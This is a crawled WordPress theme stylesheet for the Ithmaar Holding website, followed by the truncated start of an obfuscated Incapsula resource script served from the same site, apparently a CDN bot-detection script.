}
.tp-leftarrow.default{
    position: absolute !important;
    top: 26% !important;
    margin-top: 0px !important;
    margin-bottom: 5px !important;
    left: 8% !important;
    background: url(http://alharampaper.com/demo/ithmaarholding/wp-content/uploads/2016/12/large_left.png) no-repeat 0 0 !important;
}
.tp-rightarrow.default{
    position: absolute !important;
    top: 34% !important;
    margin-top: 0px !important;
    left: 8% !important;
    background: url(http://alharampaper.com/demo/ithmaarholding/wp-content/uploads/2016/12/large_right.png) no-repeat 0 0;
}
@media (min-width: 5464px){
    .tp-leftarrow.default,.tp-rightarrow.default{
        left: 40% !important;
    }
    .tp-rightarrow.default{
        top: 36% !important;
    }
}
@media (max-width: 5463px) and (min-width: 4097px){
    .tp-leftarrow.default,.tp-rightarrow.default{
        left: 37% !important;
    }
    .tp-rightarrow.default{
        top: 36% !important;
    }
}
@media (max-width: 4097px) and (min-width: 3298px){
    .tp-leftarrow.default,.tp-rightarrow.default{
        left: 34% !important;
    }
    .tp-rightarrow.default{
        top: 36% !important;
    }
}
@media (max-width: 3298px) and (min-width: 2049px){
    .tp-leftarrow.default,.tp-rightarrow.default{
        left: 30% !important;
    }
    .tp-rightarrow.default{
        top: 36% !important;
    }
}
@media (max-width: 2049px) and (min-width: 1821px){
    .tp-leftarrow.default,.tp-rightarrow.default{
        left: 21.5% !important;
    }
    .tp-rightarrow.default{
        top: 36% !important;
    }
}

@media (max-width: 1821px) and (min-width: 1707px){
    .tp-leftarrow.default,.tp-rightarrow.default{
        left: 18% !important;
    }
    .tp-rightarrow.default{
        top: 36% !important;
    }
}

@media (max-width: 1707px) and (min-width: 1517px){
    .tp-leftarrow.default,.tp-rightarrow.default{
        left: 14% !important;
    }
    .tp-rightarrow.default{
        top: 36% !important;
    }
}

@media (max-width:1517px) and (min-width: 1440px){
    .tp-leftarrow.default,.tp-rightarrow.default{
        left: 10% !important;
    }
    .tp-rightarrow.default{
        top: 36% !important;
    }
}
@media (max-width:1440px) and (min-width: 1250px){
    .tp-leftarrow.default,.tp-rightarrow.default{
        left: 8% !important;
    }
    .tp-rightarrow.default{
        top: 36% !important;
    }
}
@media (min-width:890px) and (max-width:1250px){
    .tp-leftarrow.default,.tp-rightarrow.default{
        left: 5% !important;
    }
    .tp-rightarrow.default{
        top: 36% !important;
    }
}
@media (min-width:730px) and (max-width:890px){
    .tp-leftarrow.default,.tp-rightarrow.default{
        left: 3% !important;
    }
    .tp-rightarrow.default{
        top: 38% !important;
    }
}
@media (max-width:730px){
    .tp-leftarrow.default,.tp-rightarrow.default{
        left: 3% !important;
    }
    .tp-rightarrow.default{
        top: 40% !important;
    }
}
.padding-mobile-lr{
    padding-left:195px;
    padding-right:195px;
}
@media (max-width:730px){
    .padding-mobile-lr{
        padding-left:20px;
        padding-right:20px;
    }
}
@media  (max-width:630px){
    .tp-leftarrow.default,.tp-rightarrow.default{
        display:none;
    }
}
.silde-block{
    text-transform:uppercase;
    margin-top:20px;
}
.display-table-setting{
    display: table;
}
.display-table-cell-setting{
    display: table-cell;
    float: none;
}

.border-right-setting{

}

.bgcolor-red{
    background-color: #c41230 !important;
}
.bgcolor-red-little{
    background-color: #dd4a63 !important;
}
.position-top-30{
    position: relative;
    top: 23px;
}
.about-bg-image .row_inner_wrapper{
    background-size:cover !important;
    background-repeat:no-repeat !important;
    border-top: 2px solid #c41230;
    padding-top:0px !important;
    padding-bottom:0px !important;
}
.no-bottom-padding-row-inner .row_inner_wrapper{
    padding-bottom:0px !important;
}
.banner{
    position: relative;
    z-index: 1;
    overflow: hidden;
}
.banner img{
    width:100%;
}
.banner h1{
    position: absolute;
    top: 45%;
    left: 15.25%;
    color: #fff;
    font-family:HelveticaNeue-Regular !important;
    font-size:46px;
    font-weight:500;
}
.banner-triangle{
    position: absolute;
    bottom: -20px;
    width: 100%;
    height: 20px;
    background-color: rgba(255, 255, 255, 1);
    z-index: 3;
}
.banner-triangle:before {
    left: 20%;
    width: 100% !important;
    -ms-transform-origin: 100% 100%;
    -webkit-transform-origin: 100% 100%;
    transform-origin: 100% 100%;
    -ms-transform: skewX(-45deg);
    -webkit-transform: skewX(-45deg);
    transform: skewX(-45deg);
}
.banner-triangle:after {
    right: 80%;
    -ms-transform-origin: 0 100%;
    -webkit-transform-origin: 0 100%;
    transform-origin: 0 100%;
    -ms-transform: skewX(45deg);
    -webkit-transform: skewX(45deg);
    transform: skewX(45deg);
}
.banner-triangle:before, .banner-triangle:after {
    content: '';
    position: absolute;
    bottom: 100%;
    width: 50%;
    height: 20px;
    background-color: inherit;
}
.link-send{
    color:#c41230;
}
.link-send:hover{
    text-decoration:none !important;
}
.no-padding-row-inner .row_inner_wrapper{
    padding:0px;
}
.text-contact-set-right{
    font-size:24px;
    color:#c41230;
    line-height: 30px;
    margin-bottom:15px;
}
.text-contact-info-right{
    font-size:18px;
    color:#9f9e9e;
}
.text-contact-info-right p{
    margin-bottom: 4px !important;
    font-size:18px;
}
.mail-font-setting p{
    font-size:20px;
    color:#9f9e9e;
}
.mail-font-setting p a{
    color:#0000ff;
    text-decoration:none;
}
.DaxRegular{
    font-family: DaxRegular !important;
}
.investor-list-setting{
    font-size: 22px;
    color: #9f9e9e;
    text-align: left;
    font-family: HelveticaNeue-Regular !important;
    font-weight: 500;
    font-style: normal;
}
.grid-setting .grid-row .grid-sm-6{
    width:100% !important;
    padding-bottom: 40px;
    border-bottom: 1px solid #ccc;
}
.grid-setting .grid-row .grid-sm-6 .recent-news-meta{
    border-color:none;   
}
.grid-setting .grid-row .grid-sm-6 .grid-title a{
    color:#c41230 !important;
    line-height: 34px;
    font-size:26px !important;
    font-family:HelveticaNeue-Regular !important;
}
.grid-setting .grid-row .grid-sm-6 p{
	color:#9f9e9e;
	font-size:18px;
	font-family: HelveticaNeue-Regular !important;
	/*text-transform:capitalize !important;*/
}
.wpc-menu li:hover > ul.sub-menu li>a{
    padding-top: 10px !important;
    padding-bottom: 10px !important;
    font-size: 14px;
    /*text-transform: uppercase;*/
    border-bottom: 1px solid #b18d40;
}
.wpc-menu li:hover > ul.sub-menu li:hover>a {
    background-color:#fff !important;
    color:#c41230 !important;
}
ul.sub-menu{
    border-top: 3px solid #c41230;
}
@media screen and (max-width: 1100px) {
	.wpc-menu-mobile li>a {
        padding-top: 10px !important;
        padding-bottom: 10px !important;
        padding-left: 15px !important;
    }
    .wpc-menu-mobile li:hover>a {
        background-color:#c41230 !important;
        color:#fff !important;
    }
    .wpc-menu > li.current-menu-item > a, .wpc-menu > li.current-menu-ancestor > a,.wpc-menu li:hover > ul.sub-menu li:hover>a {
        background-color:#c41230 !important;
        color:#fff !important;
    }
}


@font-face {
    font-family: DaxRegular;
    src: url('http://alharampaper.com/demo/ithmaarholding/wp-content/themes/construction/assets/fonts/DaxRegular.ttf');
}
@font-face {
    font-family: HelveticaNeue-Regular;
    src: url('http://alharampaper.com/demo/ithmaarholding/wp-content/themes/construction/assets/fonts/HelveticaNeue-Regular.ttf');
}
@font-face {
    font-family: HelveticaNeue-Medium;
    src: url('http://alharampaper.com/demo/ithmaarholding/wp-content/themes/construction/assets/fonts/HelveticaNeue-Medium.ttf');
}
/*public_html/demo/ithmaarholding/wp-content/themes/construction/assets/fonts*/

@media (max-width:768px){
    .border-setting, .border-right-setting{
        border:none;
    }
}
.heading-of-home{
    font-size: 28px;
    color: #c41230;
    text-align: left;
    margin-bottom: 20px;
    padding-bottom: 5px;
    text-transform: uppercase;
    border-bottom: 3px solid;
}
.heading-press-home{
    font-size: 24px;
    color: #c41230;
    text-align: left;
    margin-bottom:0px;
}
.vission-home{
    font-size: 30px;
    color: #ffffff;
    line-height: 36px;
    text-align: left;
    font-weight: 400;
    font-style: normal;
    text-transform: uppercase;    
    font-family: HelveticaNeue-Regular !important;
    padding-top:20px;
    padding-bottom:20px;
}
.height-home{
    min-height:110px;
}
.img-width img{
    width:100%;
}
.about-page-text{
    font-size: 18px;
    color: #4f4f4f;
    text-align: left;
    font-weight: 500;
    font-style: normal;
    line-height: 32px;
}

.about-sub-heading{
    font-size: 30px;
    color: #c41230;
    text-align: left;
    font-family: HelveticaNeue-Medium !important;
    font-weight: 400;
    font-style: normal;
    margin-bottom:10px;
}
.margin-bottom-10{
    margin-bottom:10px;
}
.about-right-text{
    font-size: 18px;
    color: #9f9e9e;
    line-height: 30px;
    text-align: left;
    font-family: HelveticaNeue-Regular !important;
    font-weight: 500;
    font-style: normal;
}
.about-page-text-setting-contact{
    font-size: 19px !important;
    line-height: 24px !important;
}
.margin-bottom-20{
    margin-bottom: 20px;
}


.accord .vc_tta-controls-icon {
    display: none !important;
}

.accord .vc_tta-panel-title>a {
    padding-left: 0 !important;
}
.accord span.vc_tta-title-text {
    font-size: 20px;
    color: #c41230;
}

.accord .vc_tta-panel-heading, .accord .vc_tta-panel-body {
    background: none !important;
    border: none !important;
}

.accord .vc_tta-panel-body {
    padding-left: 0 !important;
}
.accord .wpb_column.vc_column_container.vc_col-sm-8 {
    padding-left: 0;
}

.directors h3 {
    line-height: 19px;
    font-size: 17px;
    margin-bottom: 0;
}

.vc_tta.vc_general .vc_tta-panel {
    border-bottom: 1px solid #e4e4e4;
}


.site-header .site-branding{
    width: 200px;
}




.site-footer a:hover, .site-footer .widget a:hover {
    color: #c41230 !important;
    text-decoration: none;
}


.sub h3 {
    margin-bottom: 7px;
    color: #c41230 !important;
    font-size: 22px;
}


.bo {
    border-bottom: 1px solid #eee;
    padding-bottom: 40px;
}


.height-home a {
    color: #fff;
    text-decoration: none !important;
}



.vc_tta-panel-body {
    margin-bottom: 20px;
}


.site-footer a, .site-footer .widget a {
    color: #ffffff !important;
}

.title-hide .vc_tta-panel-heading {
    display: none;
}


.wpb_text_column.wpb_content_element.wpb_animate_when_almost_visible.wpb_appear.wpb_start_animation {
    clear: both;
}

.tp-rightarrow.tparrows.default.custom,.tp-leftarrow.tparrows.default.custom {
    display: none; 
}

/******************** NEW STYLES ********************/
body.rtl #rev_slider_5_1_wrapper .tp-caption.tp-resizeme ,
#rev_slider_4_1_wrapper .tp-caption.tp-resizeme{
	background: rgba(206, 64, 88, 0.7);
    padding: 15px 30px !important;
    font-size: 32px;
    -webkit-text-shadow: 1px 1px 2px #000;
    -moz-text-shadow: 1px 1px 2px #000;
    text-shadow: 1px 1px 2px #000;
    font-weight: 600 !important;
}
#topbar.site-topbar .topbar-right ul li a{
	margin-left: 0px;
}
#topbar.site-topbar .widget-area .widget ul li ul{
    padding-left: 0px;
}
#topbar.site-topbar .topbar-right .topbar-widget:first-child{
	padding-right: 5px;
}

body.rtl .banner-triangle:before, body.rtl  .banner-triangle:after{
	width: 100% !important;
} 
body.rtl .banner-triangle:before{
	left: 80%;
}
body.rtl .banner-triangle:after {
    right: 20%;
}
body .grid-setting .grid-row .grid-sm-6 .grid-title a, #content  .entry-header .entry-title{
	font-family: "Open Sans" !important;
    color: #c41230;
}
#content .page-title-wrap{

}
#content  .entry-header .entry-title{
	margin: 30px 0px; 
}
body .grid-setting .grid-row .grid-sm-6 .grid-title a {
    font-family: "Roboto" !important;
}
.rtl .vission-home{
	padding-top: 37px !important;
}
body.rtl #topbar.site-topbar .topbar-right {
	float: left;
}
body.rtl #wpcf7-f1800-p1754-o1 .wpcf7-select{
	float: right;
	margin-bottom: 20px;
}

body.rtl .wpcf7-form .wpcf7-submit{
	float: right;
	clear: both;
    margin-top: 20px;
}
body.rtl #wpcf7-f1800-p1754-o1 form > div{
	float: right;
}

body.rtl #wpcf7-f1800-p1754-o1 input[type="submit"], input[type="submit"], 
body.rtl #wpcf7-f1800-p1754-o1 .wpcf7-form-control-wrap input[type="text"], 
body.rtl #wpcf7-f1800-p1754-o1 select, 
body.rtl #wpcf7-f1800-p1754-o1 select option,  
body.rtl #wpcf7-f1800-p1754-o1 .wpcf7-form-control-wrap input[type="email"], 
body.rtl #wpcf7-f1800-p1754-o1 .wpcf7-form-control-wrap textarea{
	text-align: right !important;
}
body.rtl #wpcf7-f1800-p1754-o1 select option{
	direction:rtl;
}
#topbar{
	background: #b5985a;
}
.cntct-info{
	width: 100px;
    display: inline-block;
    text-align: center;
}

.table1 table > tbody > tr > td {
    text-align: left;
    border: 0;
}

.table1 table
{
    border: 0;
}

.rtl .table1 table > tbody > tr > td {
    text-align: right;
}
.wpb-js-composer .vc_tta.vc_general {
    font-size: 1.2em !important;
}
.font18{
	font-size: 1.2em !important;
}
.single-post #comments,
.single-post .entry-footer,
.single-post .comments-link,
.comments-link{
	display: none;
}
body .single-post-homepage .grid-item.grid-sm-6{
	width: 100% !important;

}
body .single-post-homepage .grid-item.grid-sm-6 .grid-thumbnail{
    height: 260px !important;
}
.single-post-homepage .grid-thumbnail {
	float: right;
    width: 50%;
}
body.rtl .single-post-homepage .grid-thumbnail{
	float: left;
}
.single-post-homepage .grid-thumbnail img{
	height: 100%;
}
.single-post-homepage h4.grid-title,
.single-post-homepage .recent-news-meta,
.single-post-homepage p{
	width: 50%;
    display: inline-block;
    padding: 0px 50px;
}
.single-post-homepage .btn.btn-light.btn-small{
	margin-left: 50px;
	margin-right: 50px;
	display:inline-block;
}
.single-post-homepage .recent-news-meta{
	border: none !important;
	margin-bottom: 5px;
}
.single-post-homepage h4.grid-title{
	font-family: Montserrat;
    font-weight: normal;
    color: #333333;
    font-size: 20px;
	line-height: 24px;
	padding-top: 25px;
}
.single-post-homepage .recent-news-meta .entry-date.published {
    font-size: 24px;
    color: #c41230;
    text-align: left;
    font-family: arial !important;
    font-weight: bold;
    display: inline-block;
    vertical-align: middle;
    line-height: 38px;
}
.single-post-homepage .recent-news-meta .post-date i, .hidden-wrap{
	display: none !important;
}
.single-post-homepage .grid-item.grid-sm-6, .single-post-homepage .grid-thumbnail{
	margin-bottom: 0px;
}
.single-post-homepage p{
    color: #8f8f8f;
    font-size: 14px;
    line-height: 20px;
    font-family: Open Sans;
    font-weight: normal;
}

/* hide post meta on press releases */
.entry-meta.hidden { display: none !important; }

.accord .wpb_column.vc_column_container.vc_col-sm-8 { width: 100% !important; }


/* Jamil */
@media screen and (max-width: 767px) {

	body .single-post-homepage .grid-item.grid-sm-6 .grid-thumbnail { width: 100%; height: auto !important; }
	.single-post-homepage .grid-thumbnail img { width: 100%; height: auto; }
	.single-post-homepage h4.grid-title, .single-post-homepage .recent-news-meta, .single-post-homepage p
	{ width: 100%; }
}

--- FILE ---
content_type: application/javascript
request_url: https://ithmaarholding.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=748338866
body_size: 21286
content:
var _0x5d39=['\x63\x44\x66\x43\x74\x67\x3d\x3d','\x77\x6f\x7a\x43\x6b\x63\x4f\x45','\x4a\x43\x6a\x44\x72\x31\x6a\x43\x6e\x51\x66\x44\x6e\x38\x4f\x75\x77\x70\x6c\x2f','\x77\x72\x63\x76\x77\x36\x77\x3d','\x77\x71\x66\x43\x6e\x68\x7a\x43\x70\x52\x7a\x43\x73\x41\x3d\x3d','\x77\x70\x44\x43\x72\x67\x73\x3d','\x77\x6f\x4e\x72\x52\x68\x62\x44\x6a\x55\x63\x3d','\x43\x56\x56\x48','\x77\x71\x72\x44\x70\x7a\x38\x3d','\x77\x34\x46\x54\x77\x6f\x34\x3d','\x77\x6f\x2f\x44\x67\x63\x4b\x72','\x4a\x43\x6a\x44\x72\x31\x6a\x43\x6e\x78\x77\x3d','\x77\x6f\x66\x43\x67\x38\x4b\x2f','\x56\x58\x70\x4a','\x77\x72\x62\x44\x6a\x63\x4b\x77\x77\x34\x38\x38\x77\x72\x55\x3d','\x77\x70\x6a\x43\x76\x38\x4b\x31','\x77\x70\x68\x6a\x42\x41\x3d\x3d','\x4c\x31\x31\x6a','\x64\x38\x4b\x59\x62\x51\x3d\x3d','\x43\x4d\x4b\x36\x77\x72\x48\x44\x70\x73\x4b\x32\x77\x6f\x55\x3d','\x77\x37\x52\x6a\x4d\x41\x3d\x3d','\x48\x4d\x4f\x76\x77\x36\x55\x3d','\x50\x41\x6e\x44\x76\x63\x4b\x47\x65\x38\x4f\x41\x77\x37\x66\x44\x74\x41\x37\x44\x6d\x77\x3d\x3d','\x41\x63\x4b\x74\x4a\x73\x4f\x35\x59\x6a\x33\x43\x6c\x73\x4f\x4e\x77\x71\x4a\x72','\x4b\x63\x4b\x54\x77\x70\x63\x3d','\x58\x38\x4f\x43\x77\x35\x63\x76\x77\x6f\x51\x34','\x59\x46\x46\x2b','\x77\x72\x50\x44\x67\x4d\x4b\x53','\x53\x63\x4f\x70\x77\x35\x41\x3d','\x48\x6e\x66\x44\x68\x6b\x30\x50\x5a\x54\x45\x54\x43\x73\x4f\x6b\x77\x37\x38\x3d','\x77\x34\x42\x74\x77\x34\x66\x43\x71\x38\x4f\x43','\x43\x63\x4f\x54\x77\x35\x6f\x33\x4d\x67\x30\x3d','\x77\x6f\x6a\x43\x76\x4d\x4f\x74\x47\x63\x4f\x57\x41\x63\x4f\x6d\x59\x73\x4b\x79\x41\x6e\x46\x75\x77\x34\x31\x50','\x77\x6f\x76\x43\x6a\x6a\x38\x3d','\x52\x77\x44\x43\x72\x7a\x4e\x46\x55\x77\x3d\x3d','\x66\x48\x74\x2f\x48\x33\x49\x3d','\x66\x63\x4f\x59\x77\x34\x51\x38\x77\x72\x77\x3d','\x77\x6f\x4a\x45\x61\x67\x3d\x3d','\x52\x6d\x37\x43\x6d\x56\x5a\x49\x63\x51\x3d\x3d','\x66\x48\x35\x78\x42\x58\x49\x72','\x51\x32\x58\x43\x6b\x31\x52\x45\x56\x6d\x49\x3d','\x77\x34\x46\x57\x63\x73\x4f\x41\x77\x71\x76\x44\x70\x67\x3d\x3d','\x77\x37\x6e\x44\x68\x69\x6b\x3d','\x77\x72\x2f\x43\x6a\x73\x4f\x36\x51\x38\x4f\x48\x49\x4d\x4f\x6a','\x77\x72\x4c\x43\x72\x6d\x7a\x44\x6b\x73\x4f\x47\x48\x51\x3d\x3d','\x64\x31\x6b\x46\x63\x67\x3d\x3d','\x77\x70\x35\x52\x77\x6f\x77\x47\x4c\x30\x45\x3d','\x77\x35\x66\x43\x72\x4d\x4f\x6c\x77\x35\x48\x44\x6d\x6e\x78\x67\x77\x70\x35\x49\x62\x57\x37\x43\x6d\x56\x6e\x44\x75\x45\x6a\x43\x6f\x4d\x4f\x43\x54\x48\x4d\x53\x64\x33\x7a\x44\x70\x67\x7a\x44\x72\x52\x52\x65\x61\x57\x5a\x51\x53\x52\x55\x47\x77\x34\x51\x35\x77\x36\x7a\x43\x76\x32\x2f\x44\x70\x38\x4f\x38\x77\x72\x38\x30\x77\x71\x6f\x67\x55\x63\x4f\x65\x51\x6c\x39\x45\x50\x78\x51\x65\x4e\x47\x63\x5a\x62\x73\x4b\x42\x77\x70\x38\x64\x77\x37\x4c\x43\x70\x67\x3d\x3d','\x56\x31\x62\x43\x75\x58\x4c\x44\x71\x51\x3d\x3d','\x77\x70\x34\x34\x48\x51\x3d\x3d','\x50\x46\x4e\x2b\x77\x34\x51\x3d','\x44\x38\x4b\x6b\x4e\x77\x3d\x3d','\x47\x42\x6a\x44\x6e\x67\x3d\x3d','\x77\x35\x44\x43\x6a\x32\x67\x3d','\x77\x72\x72\x43\x6b\x63\x4b\x43','\x61\x69\x44\x44\x68\x67\x3d\x3d','\x77\x6f\x31\x38\x43\x77\x3d\x3d','\x77\x35\x6c\x56\x41\x63\x4f\x6a','\x55\x45\x41\x4e','\x77\x70\x54\x44\x75\x73\x4b\x63','\x77\x37\x64\x33\x44\x67\x3d\x3d','\x48\x44\x56\x46','\x65\x58\x39\x56','\x77\x34\x56\x4f\x4c\x67\x3d\x3d','\x64\x73\x4f\x49\x77\x34\x45\x3d','\x77\x36\x64\x71\x77\x72\x59\x3d','\x53\x45\x50\x43\x75\x33\x7a\x44\x71\x63\x4b\x4c','\x51\x38\x4b\x30\x56\x30\x50\x43\x6b\x38\x4b\x6d','\x77\x37\x33\x43\x76\x42\x49\x71\x77\x36\x59\x47\x61\x63\x4b\x55','\x77\x37\x4c\x43\x75\x44\x38\x3d','\x77\x72\x5a\x36\x64\x67\x3d\x3d','\x4b\x38\x4f\x44\x77\x34\x4d\x4f\x77\x72\x7a\x44\x6c\x47\x67\x2b\x4c\x73\x4f\x6a\x66\x7a\x7a\x43\x68\x32\x37\x43\x74\x6a\x42\x34\x52\x4d\x4b\x31\x52\x46\x70\x32\x77\x71\x59\x39\x77\x6f\x74\x62\x46\x63\x4f\x4b\x4c\x6d\x58\x43\x68\x48\x6a\x44\x74\x78\x67\x52\x53\x4d\x4b\x35\x77\x35\x42\x64\x4d\x67\x3d\x3d','\x54\x67\x44\x43\x71\x54\x59\x3d','\x77\x70\x6a\x44\x6c\x38\x4b\x2b','\x77\x36\x44\x44\x67\x42\x55\x43\x42\x4d\x4f\x77','\x49\x51\x4a\x53\x56\x67\x3d\x3d','\x77\x72\x48\x43\x67\x38\x4b\x49','\x77\x72\x6e\x44\x6c\x63\x4b\x66\x41\x4d\x4b\x35\x77\x34\x73\x3d','\x77\x70\x5a\x48\x49\x77\x3d\x3d','\x51\x6d\x49\x4b','\x59\x33\x6b\x58','\x43\x6a\x74\x46','\x77\x72\x37\x44\x73\x63\x4b\x35','\x77\x72\x74\x6f\x49\x4d\x4f\x31\x62\x32\x45\x3d','\x4a\x6b\x6c\x6b\x77\x34\x49\x3d','\x46\x68\x70\x42','\x44\x63\x4b\x76\x41\x67\x3d\x3d','\x77\x72\x33\x43\x76\x52\x55\x71\x77\x37\x63\x64','\x77\x72\x6c\x56\x4e\x77\x3d\x3d','\x65\x7a\x44\x43\x6e\x63\x4b\x66\x57\x73\x4f\x6d\x77\x34\x34\x6d\x77\x36\x46\x65','\x77\x6f\x7a\x43\x75\x4d\x4b\x33\x77\x35\x2f\x43\x71\x79\x4e\x34\x77\x34\x4a\x31\x4b\x41\x3d\x3d','\x4d\x54\x50\x43\x6b\x77\x3d\x3d','\x77\x35\x54\x44\x74\x63\x4b\x35\x77\x35\x7a\x44\x72\x33\x30\x3d','\x62\x77\x38\x79\x77\x6f\x37\x43\x67\x51\x62\x44\x6d\x38\x4b\x6d','\x77\x36\x78\x43\x77\x37\x54\x43\x74\x38\x4f\x43\x49\x77\x59\x49','\x61\x56\x34\x4b','\x4c\x53\x2f\x44\x70\x30\x51\x3d','\x57\x53\x72\x43\x6a\x73\x4b\x4d\x59\x41\x3d\x3d','\x77\x72\x6e\x44\x67\x4d\x4b\x2f\x77\x35\x6f\x4a\x77\x71\x6b\x3d','\x77\x72\x5a\x5a\x49\x4d\x4f\x66\x61\x44\x6e\x44\x69\x78\x6e\x43\x71\x73\x4f\x47\x77\x36\x64\x6f\x77\x34\x70\x6e\x57\x31\x63\x69\x77\x71\x73\x56\x77\x6f\x37\x44\x6e\x53\x76\x44\x70\x55\x37\x43\x6c\x43\x59\x59\x58\x63\x4f\x6b\x77\x71\x5a\x47\x77\x71\x78\x4f\x77\x72\x4e\x61\x4d\x6e\x50\x43\x6e\x38\x4b\x75\x77\x34\x77\x3d','\x77\x72\x6e\x44\x74\x63\x4b\x43','\x64\x45\x6f\x4a\x54\x41\x3d\x3d','\x49\x6c\x56\x33','\x77\x36\x33\x43\x6f\x30\x58\x44\x6a\x38\x4b\x33\x45\x41\x3d\x3d','\x52\x77\x66\x43\x6f\x53\x70\x76\x57\x58\x42\x77\x5a\x55\x51\x3d','\x77\x6f\x4c\x43\x68\x54\x55\x3d','\x77\x34\x4a\x72\x45\x63\x4f\x49\x77\x34\x70\x65\x77\x35\x4e\x48\x52\x38\x4b\x4a\x4c\x4d\x4f\x36\x66\x42\x77\x34\x4b\x51\x56\x37\x65\x4d\x4f\x59\x77\x72\x70\x72\x4d\x78\x70\x30\x77\x37\x70\x6c\x77\x34\x67\x59\x77\x70\x70\x59','\x77\x34\x76\x44\x6f\x4d\x4b\x37\x77\x35\x4c\x44\x72\x77\x3d\x3d','\x77\x35\x42\x79\x77\x34\x54\x43\x71\x63\x4f\x66\x4b\x77\x3d\x3d','\x4c\x4d\x4b\x41\x77\x70\x73\x3d','\x43\x33\x56\x46','\x77\x72\x50\x44\x69\x38\x4b\x42','\x77\x71\x55\x52\x51\x51\x3d\x3d','\x77\x36\x33\x44\x67\x4d\x4f\x75\x52\x38\x4f\x4c\x42\x38\x4b\x34\x4c\x41\x3d\x3d','\x77\x72\x50\x43\x71\x6e\x49\x3d','\x77\x37\x78\x49\x56\x41\x3d\x3d','\x4a\x6b\x68\x6e\x44\x67\x3d\x3d','\x77\x72\x45\x50\x77\x35\x2f\x43\x6c\x51\x3d\x3d','\x77\x37\x2f\x44\x67\x41\x38\x78\x47\x63\x4f\x31\x77\x71\x51\x3d','\x77\x71\x72\x44\x68\x51\x45\x3d','\x4b\x30\x4a\x36\x4e\x4d\x4f\x54\x77\x34\x6b\x67','\x63\x48\x44\x43\x75\x41\x3d\x3d','\x77\x37\x2f\x44\x6c\x68\x6a\x43\x72\x79\x33\x43\x72\x58\x54\x43\x6a\x77\x52\x52','\x51\x32\x6b\x6e\x4d\x4d\x4b\x48\x49\x38\x4b\x6c\x77\x34\x62\x44\x68\x4d\x4f\x44\x45\x77\x3d\x3d','\x77\x6f\x66\x44\x6f\x4d\x4b\x43','\x48\x53\x50\x44\x6a\x51\x3d\x3d','\x64\x44\x33\x43\x6b\x73\x4b\x4b\x62\x63\x4f\x68','\x77\x6f\x50\x43\x74\x63\x4b\x34\x77\x34\x72\x43\x6e\x43\x51\x3d','\x77\x70\x42\x32\x56\x41\x77\x3d','\x77\x36\x50\x43\x6d\x4d\x4b\x49','\x77\x35\x76\x44\x75\x63\x4b\x36','\x4f\x73\x4b\x62\x77\x70\x4d\x3d','\x51\x69\x6e\x43\x75\x51\x3d\x3d','\x66\x6b\x38\x42','\x77\x36\x54\x43\x6c\x73\x4b\x52\x48\x67\x3d\x3d','\x77\x6f\x2f\x43\x70\x38\x4f\x38\x77\x6f\x4c\x43\x72\x43\x49\x41\x49\x6c\x56\x6b\x77\x72\x72\x44\x73\x31\x46\x43\x77\x37\x6a\x44\x70\x54\x4d\x41\x62\x4d\x4f\x67\x77\x72\x34\x32\x66\x52\x4c\x44\x70\x42\x56\x55\x77\x36\x46\x77\x77\x34\x4c\x43\x73\x4d\x4b\x72\x66\x47\x63\x6a\x5a\x38\x4b\x50\x77\x37\x66\x44\x74\x6e\x73\x3d','\x77\x35\x2f\x43\x6b\x63\x4b\x31','\x77\x71\x64\x34\x50\x63\x4f\x36','\x42\x73\x4b\x7a\x77\x71\x41\x3d','\x48\x57\x35\x4e','\x77\x72\x2f\x44\x6e\x38\x4b\x59\x43\x51\x3d\x3d','\x77\x36\x46\x75\x77\x34\x67\x3d','\x49\x44\x54\x44\x71\x51\x3d\x3d','\x5a\x42\x2f\x44\x67\x77\x3d\x3d','\x77\x6f\x6e\x43\x70\x63\x4b\x36','\x5a\x6b\x38\x6a','\x64\x6d\x68\x4b','\x51\x30\x6b\x68','\x77\x72\x4c\x43\x71\x73\x4f\x5a','\x66\x57\x44\x43\x6d\x77\x3d\x3d','\x77\x72\x72\x43\x68\x63\x4f\x77\x51\x63\x4f\x4c\x42\x77\x3d\x3d','\x64\x68\x55\x48','\x77\x71\x4e\x7a\x77\x70\x73\x3d','\x77\x36\x2f\x44\x69\x68\x55\x57\x42\x4d\x4f\x71\x77\x72\x54\x44\x6b\x38\x4f\x41\x77\x34\x59\x6f','\x77\x72\x48\x44\x6c\x63\x4b\x54\x45\x73\x4b\x71\x77\x34\x54\x43\x73\x63\x4f\x6f','\x77\x6f\x45\x73\x5a\x4d\x4b\x52\x5a\x73\x4b\x6f\x77\x6f\x7a\x43\x67\x73\x4f\x4c\x77\x37\x62\x43\x6a\x51\x3d\x3d','\x77\x36\x35\x59\x77\x72\x39\x4d\x77\x6f\x33\x43\x73\x4d\x4f\x2f\x77\x71\x77\x3d','\x77\x6f\x50\x44\x73\x4d\x4b\x6b','\x77\x37\x66\x43\x6d\x73\x4b\x68','\x61\x63\x4b\x79\x51\x51\x3d\x3d','\x77\x71\x66\x43\x75\x63\x4b\x57','\x52\x31\x30\x43\x59\x77\x3d\x3d','\x5a\x46\x6b\x43\x55\x68\x56\x50\x5a\x77\x3d\x3d','\x77\x70\x6f\x4b\x57\x67\x3d\x3d','\x77\x35\x42\x2f\x46\x68\x6a\x43\x76\x6b\x39\x61\x58\x4d\x4b\x48\x77\x36\x76\x44\x6a\x63\x4f\x5a\x77\x71\x52\x79\x77\x37\x37\x43\x70\x78\x49\x3d','\x62\x4d\x4b\x2f\x77\x36\x55\x44\x51\x67\x3d\x3d','\x77\x72\x6e\x44\x73\x4d\x4b\x77\x47\x63\x4f\x63\x77\x72\x62\x43\x71\x4d\x4b\x6e\x48\x63\x4b\x4c\x43\x63\x4f\x74\x77\x71\x42\x66\x56\x63\x4f\x61\x46\x4d\x4b\x6c\x77\x34\x72\x43\x68\x6d\x7a\x43\x72\x42\x52\x4e\x77\x35\x70\x4e\x57\x38\x4f\x73\x77\x70\x68\x7a\x77\x34\x2f\x43\x73\x73\x4b\x43\x77\x6f\x56\x57\x55\x6e\x45\x4f\x77\x71\x62\x43\x72\x77\x3d\x3d','\x4e\x53\x66\x44\x6a\x77\x3d\x3d','\x56\x67\x6a\x43\x67\x51\x3d\x3d','\x77\x35\x39\x34\x77\x34\x58\x43\x70\x63\x4f\x43\x4a\x67\x3d\x3d','\x59\x55\x63\x54\x56\x38\x4f\x4c\x44\x67\x3d\x3d','\x53\x6a\x7a\x44\x6b\x67\x3d\x3d','\x77\x71\x2f\x43\x74\x63\x4b\x32','\x77\x71\x6a\x43\x6f\x38\x4b\x59\x77\x6f\x44\x43\x71\x4d\x4f\x69\x77\x71\x63\x37\x58\x77\x3d\x3d','\x4d\x77\x5